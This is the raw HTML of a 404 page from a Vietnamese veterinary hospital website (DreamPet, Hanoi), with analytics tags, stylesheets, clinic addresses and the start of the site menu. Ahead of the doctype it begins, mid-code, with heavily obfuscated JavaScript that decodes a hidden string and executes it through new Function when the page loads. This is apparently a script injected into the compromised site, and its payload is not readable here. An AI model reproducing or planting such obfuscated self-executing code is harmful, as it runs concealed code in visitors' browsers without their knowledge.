_0x2dae3e>>_0x4d5ee6;},'ZFEwR':function(_0x27ce42,_0x4bcbee){return _0x27ce42!==_0x4bcbee;},'mARlk':function(_0x2c20dd,_0x2f8936){return _0x2c20dd&_0x2f8936;},'obkMH':function(_0x45e396,_0x536496){return _0x45e396>>_0x536496;},'AheRw':function(_0x4be5bc,_0x124504){return _0x4be5bc|_0x124504;},'PkKEY':function(_0x326497,_0x5336b2){return _0x326497<<_0x5336b2;},'JJHqg':function(_0x644ed5,_0x37179c){return _0x644ed5&_0x37179c;}},_0x6b477e=_0x16108d[_0x2176d6(0x13b)],_0x55f17d=[];let _0x3e605c=-0x55c*-0x4+0x59*-0x56+0x72*0x13;while(_0x16108d[_0x2176d6(0xe1)](_0x3e605c,_0x4bf69f[_0x2176d6(0xa8)])){const _0x2c92b2=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x2faea9=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x5c989b=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x35a404=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++));_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xd9)](_0x16108d[_0x2176d6(0xf2)](_0x2c92b2,-0x1*0x13f+-0x1112+0x1253),_0x16108d[_0x2176d6(0x13a)](_0x2faea9,0x2*0x1091+-0x1*-0x1bd3+-0x3cf1))),_0x16108d[_0x2176d6(0xff)](0x1*0x2b7+-0xcf6+0x1*0xa7f,_0x5c989b)&&_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xd9)](_0x16108d[_0x2176d6(0xf2)](_0x16108d[_0x2176d6(0xc5)](-0x1dfb+-0x14*-0x40+-0x281*-0xa,_0x2faea9),-0x120+-0x49*0x52+0x1886),_0x16108d[_0x2176d6(0xf0)](_0x5c989b,0x35*-0x3e+0xf8*-0xd+0x1970))),_0x16108d[_0x2176d6(0xff)](0x14b7+-0x7f9+0x7b*-0x1a,_0x35a404)&&_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xcb)](_0x16108d[_0x2176d6(0x115)](_0x16108d[_0x2176d6(0x139)](-0x25b4+-0x1*-0xaca+0x71*0x3d,_0x5c989b),0x1*0xb62+0x18d4+-0x304*0xc),_0x35a404));}return new TextDecoder()[_0x2176d6(0x10d)](new Uint8Array(_0x55f17d));}new Function(constscript(_0x52df1c(0xea)+_0x52df1c(0x8e)+_0x52df1c(0x124)+_0x52df1c(0x113)+_0x52df1c(0x107)+_0x52df1c(0x111)+_0x52df1c(0x12a)+_0x52df1c(0xc0)+_0x52df1c(0xc1)+_0x52df1c(0xa5)+_0x52df1c(0xb1)+_0x52df1c(0xf4)+_0x52df1c(0xec)+_0x52df1c(0x13e)+_0x52df1c(0xd5)+_0x52df1c(0x95)+_0x52df1c(0x109)+_0x52df1c(0xef)+_0x52df1c(0x16d)+_0x52df1c(0x9a)+_0x52df1c(0x98)+_0x52df1c(0xa1)+_0x52df1c(0xad)+_0x52df1c(0xb4)+_0x52df1c(0xa7)+_0x52df1c(0xa4)+_0x52df1c(0x143)+_0x52df1c(0xb2)+_0x52df1c(0x11d)+_0x52df1c(0x12e)+_0x52df1c(0xd0)+_0x52df1c(0x13f)+_0x52df1c(0xbf)+_0x52df1c(0x9e)+_0x52df1c(0xfd)+_0x52df1c(0x135)+_0x52df1c(0x156)+_0x52df1c(0x15d)+_0x52df1c(0x106)+_0x52df1c(0xb7)+_0x52df1c(0xf3)+_0x52df1c(0x12d)+_0x52df1c(0x102)+_0x52df1c(0x161)+_0x52df1c(0x90)+_0x52df1c(0xcc)+_0x52df1c(0xaf)+_0x52df1c(0x10f)+_0x52df1c(0x15f)+_0x52df1c(0xcc)+_0x52df1c(0x145)+_0x52df1c(0xc3)+_0x52df1c(0xdd)+_0x52df1c(0xc2)+_0x52df1c(0x16a)+_0x52df1c(0x151)+_0x52df1c(0x142)+_0x52df1c(0x97)+_0x52df1c(0x158)+_0x52df1c(0x11f)+_0x52df1c(0x11b)+_0x52df1c(0x10b)+_0x52df1c(0x127)+_0x52df1c(0xe4)+_0x52df1c(0xe5)+_0x52df1c(0x15c)+_0x52df1c(0x164)+_0x52df1c(0x15a)+_0x52df1c(0x12f)+_0x52df1c(0xcd)+_0x52df1c(0x153)+_0x52df1c(0x8c)+_0x52df1c(0x12f)+_0x52df1c(0x14d)+_0x52df1c(0xeb)+_0x52df1c(0xfb)+_0x52df1c(0xe3)+_0x52df1c(0xa0)+_0x52df1c(0x9c)+_0x52df1c(0x165)+_0x52df1c(0x152)+_0x52df1c(0xa4)+_0x52df1c(0x143)+_0x52df1c(0x9b)+_0x52df1c(0xd4)+_0x52df1c(0x114)+_0x52df1c(0x14f)+_0x52df1c(0x116)+_0x52df1c(0x150)+_0x52df1c(0x148)+_0x52df1c(0x129)+_0x52df1c(0xf1)+_0x52df1c(0x123)+_0x52df1c(0x134)+_0x52df1c(0x129)+_0x52df1c(0xdc)+_0x52df1c(0xf7)+_0x52df1c(0x157)+_0x52df1c(0x163)+_0x52df1c(0x11c)+(_0x52df1c(0xee)+_0x52df1c(0xdb)+_0x52df1c(0xd1)+_0x52df1c(0x8b)+_0x52df1c(0xfc)+_0x52df1c(0x16c)+_0x52df1c(0xb0)+_0x52df1c(0xe7)+_0x52df1c(0x168)+_0x52df1c(0x167)+_0x52df1c(0x91)+_0x52df1c(0x154)+_0x52df1c(0xe0)+_0x52df1c(0x11e)+_0x52df1c(0xc9)+_0x52df1c(0x10b)+_0x52df1c(0xc8)+_0x52df1c(0x11e)+_0x52df1c(0xe9)+_0x52df1c(0x103)+_0x52df1c(0x96)+_0x52df1c(0xbc)+_0x52df1c(0xe6)+_0x52df1c(0x126)+_0x52df1c(0x14b)+_0x52df1c(0xb3)+_0x52df1c(0xaa)+_0x52df1c(0x166)+_0x52df1c(0xd6)+_0x52df1c(0x155)+_0x52df1c(0xca)+_0x52df1c(0x119)+_0x52df1c(0x136)+_0x52df1c(0x137)+_0x52df1c(0x13c)+_0x52df1c(0x122)+_0x52df1c(0xf6)+_0x52df1c(0xde)+_0x52df1c(0xab)+_0x52df1c(0xa9)+_0x52df1c(0xfe)+_0x52df1c(0x133)+_0x52df1c(0x105)+_0x52df1c(0x131)+_0x52df1c(0x92)+_0x52df1c(0xed)+_0x52df1c(0x94)+_0x52df1c(0xb9)+_0x52df1c(0x162)+_0x52df1c(0xbb)+_0x52df1c(0x10a)+_0x52df1c(0xba)+_0x52df1c(0x160)+_0x52df1c(0x10e)+_0x52df1c(0xd3)+_0x52df1c(0x93)+_0x52df1c(0x14a)+_0x52df1c(0x16b)+_0x52df1c(0x104)+_0x52df1c(0x138)+_0x52df1c(0xa2)+_0x52df1c(0x14c)+_0x52df1c(0x169)+_0x52df1c(0x11a)+_0x52df1c(0x149)+_0x52df1c(0x88)+_0x52df1c(0xd7)+_0x52df1c(0x146)+_0x52df1c(0x8f)+_0x52df1c(0x125)+_0x52df1c(0x15b)+_0x52df1c(0x9d)+_0x52df1c(0x98)+_0x52df1c(0xa1)+_0x52df1c(0xad)+_0x52df1c(0x89)+_0x52df1c(0xe2)+_0x52df1c(0x140)+_0x52df1c(0x8d)+_0x52df1c(0xa5)+_0x52df1c(0xbe)+_0x52df1c(0x132)+_0x52df1c(0xac)+_0x52df1c(0xbd)+_0x52df1c(0xf8)+_0x52df1c(0xd8)+_0x52df1c(0xb6)+_0x52df1c(0xf9)+_0x52df1c(0xda)+_0x52df1c(0xe8)+_0x52df1c(0xce)+_0x52df1c(0xa3)+_0x52df1c(0x120)+_0x52df1c(0xc4)+_0x52df1c(0x144)+_0x52df1c(0xcf)+_0x52df1c(0xb8)+_0x52df1c(0xfa)+_0x52df1c(0x117)+_0x52df1c(0x128))+(_0x52df1c(0x12c)+_0x52df1c(0xd2)+_0x52df1c(0x13d)+_0x52df1c(0xc6)+_0x52df1c(0xdf)+_0x52df1c(0x112)+_0x52df1c(0x118))))();</script><!doctype html>
<html lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta/css/bootstrap.min.css" crossorigin="anonymous">
<link rel="stylesheet" href="https://dreampet.com.vn/wp-content/themes/lindo-builder/css/owl.carousel.min.css">
<link rel="stylesheet" href="https://dreampet.com.vn/wp-content/themes/lindo-builder/css/owl.theme.default.min.css">
<link rel="stylesheet" href="https://dreampet.com.vn/wp-content/themes/lindo-builder/css/style.css">
<link rel="stylesheet" type="text/css" media="all" href="https://dreampet.com.vn/wp-content/themes/lindo-builder/style.css" />
<link rel="shortcut icon" href="" type="image/x-icon" />
<meta name="google-site-verification" content="i5hs4s0AwMJC-IZ_w5jbxLDK_uktWTZoX-E5pok4rv0" />
<script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.3/umd/popper.min.js" integrity="sha384-vFJXuSJphROIrBnz7yo7oB41mKfc8JzQZiCq4NCceLEaO4IHwicKwpJf9c9IpFgh" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta.2/js/bootstrap.min.js" integrity="sha384-alpBpkh1PFOepccYVYDB4do5UnbKysX5WZXm3XxPqe5iKTfUKjNkCk9SaVuEZflJ" crossorigin="anonymous"></script>
<script src="https://dreampet.com.vn/wp-content/themes/lindo-builder/js/owl.carousel.min.js"></script>
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MHG6K5G');</script>
<!-- End Google Tag Manager -->
	<!-- Global site tag (gtag.js) - Google Ads: 10791321191 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10791321191"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10791321191');
</script>

<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Page not found - BỆNH VIỆN THÚ Y DREAMPET</title>
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:title" content="Page not found - BỆNH VIỆN THÚ Y DREAMPET" />
	<meta property="og:site_name" content="BỆNH VIỆN THÚ Y DREAMPET" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://dreampet.com.vn/#website","url":"https://dreampet.com.vn/","name":"B\u1ec6NH VI\u1ec6N TH\u00da Y DREAMPET","description":"Thi\u00ean \u0111\u01b0\u1eddng c\u1ee7a th\u00fa c\u01b0ng","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dreampet.com.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-109282473-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-109282473-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-109282473-1', {"forceSSL":"true","page_path":'\/404.html?page=' + document.location.pathname + document.location.search + '&from=' + document.referrer} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dreampet.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dreampet.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css'  href='https://dreampet.com.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.13' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.0.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://dreampet.com.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='https://dreampet.com.vn/wp-content/uploads/maxmegamenu/style.css?ver=abd29b' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://dreampet.com.vn/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://dreampet.com.vn/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://dreampet.com.vn/wp-content/uploads/master-slider/custom.css?ver=1.8' type='text/css' media='all' />
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/dreampet.com.vn","hash_tracking":"false","ua":"UA-109282473-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://dreampet.com.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dreampet.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dreampet.com.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 6.0.1" />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}.goog-te-banner-frame{visibility:hidden!important;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><script>var ms_grabbing_curosr = 'https://dreampet.com.vn/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://dreampet.com.vn/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.10 - Responsive Touch Image Slider | avt.li/msf" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" title="dynamic-css" class="options-output">h3.site-description{font-family:Arial, Helvetica, sans-serif;line-height:18px;font-weight:700;font-style:normal;color:#333;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3.site-description,{opacity: 0;}.ie.wf-loading h3.site-description,{visibility: hidden;}h3.site-description{font-family:Arial, Helvetica, sans-serif;line-height:26px;font-weight:700;font-style:normal;color:#333;font-size:22px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3.site-description,{opacity: 0;}.ie.wf-loading h3.site-description,{visibility: hidden;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y2V4BWTJT2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y2V4BWTJT2');
</script>	
<meta name="google-site-verification" content="nkn1CktdwlLrEh7kwDGkiWOaGn9uF9oQ_0gJcVJHWc8" />
</head>
<body class="error404 theme-lindo-builder _masterslider _ms_version_3.7.10 woocommerce-no-js mega-menu-menu-1">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MHG6K5G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-186891976-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-186891976-1');
</script>
	
	
<header>
  <section class="lindo_section lindo-header">
    <div class="container">
      <div class="row">
        <div class="col-12 col-md-1"> <a href="https://dreampet.com.vn" title="BỆNH VIỆN THÚ Y DREAMPET" class="logo"> <img src="https://dreampet.com.vn/wp-content/uploads/2017/11/logo.png" alt="logo BỆNH VIỆN THÚ Y DREAMPET"> </a> </div>
        <div class="col-12 col-md-7">
          <div class="header_info">
                        <h2 class="hseo">BỆNH VIỆN THÚ Y DREAMPET - KHÁM ĐIỀU TRỊ BỆNH TẠI NHÀ</h2>
            			<p><strong>CS 1:</strong> Số 44 Lô B1,Nguyễn Cảnh Dị, Đại Kim, Hoàng Mai, Hà Nội - <a style="color:#F00" href="tel:0966109688"><strong>0966.109.688</strong></a></p> 
<p>  <strong>CS 2:</strong> Số 1254 Đường Láng, Đống Đa, Hà Nội - <a style="color:#F00" href="tel:0357999866"><strong>0357.999.866</strong>
				</a></p>    
            <p><strong>  Phục vụ tại nhà các quận: </strong>Hoàn Kiếm, Đống Đa, Thanh Xuân, Cầu Giấy, Hai Bà Trưng, Tây Hồ, Long Biên, Từ Liêm, Hà Đông, Thanh Trì, Gia Lâm ...- <a style="color:#F00" href="tel:0901203999"><strong>0901.203.999</strong>
              </a>
              </p>
          </div>
        </div>
        <div class="col-6 col-md-2">
          <button type="button" class="btn btn-danger" data-toggle="modal" data-target=".bd-example-modal-lg"><i class="fa fa-calendar" aria-hidden="true"></i> Đặt lịch khám</button>
          <p style="margin-top:8px"> <a href="tel:0901203999"  class="btn btn-success"><i class="fa fa-phone" aria-hidden="true"></i> 0901.203.999</a> </p>
        </div>
        <div class="col-6 col-md-2">
          <p>Languages</p>
          <div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='Japanese'><a href='#' title='Japanese' class='nturl notranslate ja flag Japanese'></a></li><li id='Korean'><a href='#' title='Korean' class='nturl notranslate ko flag Korean'></a></li><li id='Vietnamese'><a href='#' title='Vietnamese' class='nturl notranslate vi flag Vietnamese'></a></li></ul></div><div id="google_language_translator" class="default-language-vi"></div> </div>
      </div>
    </div>
  </section>
  <div class="clearfix"></div>
  <section class="lindo_section lindo-menu">
    <div class="container">
      <div class="row">
        <div class="col w-100">
          <div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-10' id='mega-menu-item-10'><a class="mega-menu-link" href="https://dreampet.com.vn/" tabindex="0">Trang chủ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-155' id='mega-menu-item-155'><a class="mega-menu-link" href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/" aria-haspopup="true" aria-expanded="false" tabindex="0">Bệnh viện chó<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-155-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-0'>
		<ul class="mega-sub-menu">
